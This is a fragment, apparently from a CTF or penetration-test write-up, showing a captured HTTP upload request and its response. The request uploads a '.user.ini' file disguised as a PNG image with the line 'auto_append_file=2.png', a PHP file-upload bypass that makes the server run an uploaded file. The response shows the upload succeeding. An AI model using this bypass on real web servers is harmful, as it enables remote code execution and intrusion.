 6 Content-Disposition: form-data; name="file"; filename="
.user.ini"
7 Content-Type: image/png
8
9 auto_append_file=2.png
20 -----------------------------2914853952116019580229247407
58--
21
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}